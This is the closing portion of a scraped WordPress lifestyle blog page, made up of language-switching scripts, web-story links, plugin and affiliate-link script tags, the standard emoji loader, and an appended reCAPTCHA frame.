          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="7d259941705618f8b0d3f83a-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="7d259941705618f8b0d3f83a-module" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://neonpolice.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-3">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">Your Ultimate Checklist of Baby Essentials</a>
					<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN</a>
					<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">WHITE SNEAKERS FOR WOMEN</a>
					<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">WHAT CLOTHING BRANDS DO KIDS LIKE?</a>
					<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">Ways To Reuse Your Wedding Dresses</a>
					<a href="https://neonpolice.com/web-stories/ways-to-layer-clothes/">Ways To Layer Clothes: Style Tips for a Trendy Look</a>
					<a href="https://neonpolice.com/web-stories/visit-the-best-hotels-in-north-carolina/">VISIT THE BEST HOTELS IN NORTH CAROLINA</a>
					<a href="https://neonpolice.com/web-stories/ultimate-mans-guide-to-wearing-shorts/">ULTIMATE Man’s Guide To Wearing Shorts</a>
					</amp-story-player>
		</div>
				</div>
		<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-review/js/review.js?ver=1.0" id="jquery-penci-review-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.1" id="penci-play-js-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.78" id="ez-toc-scroll-scriptjs-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.78-1764765326" id="ez-toc-js-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.2.3" id="pc-lazy-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.2.3" id="penci-libs-js-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"f448142e27","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/main.js?ver=8.2.3" id="main-scripts-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"f448142e27","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/post-like.js?ver=8.2.3" id="penci_ajax_like_post-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"f448142e27","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/themes/soledad/js/archive-more-post.js?ver=8.2.3" id="penci_ajax_archive_more_scroll-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=3.3" id="jquery-recipe-rateyo-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://neonpolice.com/wp-admin/admin-ajax.php","nonce":"f448142e27"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=3.3" id="penci_rateyo-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://neonpolice.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.7" id="su-shortcodes-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neonpolice.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="7d259941705618f8b0d3f83a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neonpolice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <script type="text/javascript" src="https://s.skimresources.com/js/224900X1706703.skimlinks.js"></script> -->
<script type="7d259941705618f8b0d3f83a-text/javascript" src="https://s.skimresources.com/js/240423X1723639.skimlinks.js"></script>
<script type="7d259941705618f8b0d3f83a-text/javascript">
    var vglnk = {key: 'API_KEY'};
    (function(d, t) {
        var s = d.createElement(t);
            s.type = 'text/javascript';
            s.async = true;
            s.src = '//cdn.viglink.com/api/vglnk.js';
        var r = d.getElementsByTagName(t)[0];
            r.parentNode.insertBefore(s, r);
    }(document, 'script'));
</script>
<script type="7d259941705618f8b0d3f83a-text/javascript">
      var cId = '181175';

      (function(d, t) {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = (document.location.protocol == 'https:' ? 'https://cdn0.cuelinks.com/js/' : 'http://cdn0.cuelinks.com/js/')  + 'cuelinksv2.js';
        document.getElementsByTagName('body')[0].appendChild(s);
      }());
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7d259941705618f8b0d3f83a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27a51f92fec9432b93143239a1999637","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

<script type="7d259941705618f8b0d3f83a-text/javascript">
jQuery(document).ready(function () {
//Disable cut copy
jQuery('body').bind('cut copy', function (e) {
e.preventDefault();
});
//Disable mouse right click
jQuery("body").on("contextmenu",function(e){
return false;
});
});
</script>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-R4LVQUXSPjwnOgbIzE9Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768356715874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>